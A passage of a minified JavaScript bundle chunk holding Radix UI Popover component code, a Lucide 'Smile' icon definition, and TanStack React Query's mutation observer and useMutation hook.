s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},76947:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},85783:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(72604),r=s(59647),n=s(3164),o=s(78829),a=s(24641),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(41613),c=s(47114);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}}}]);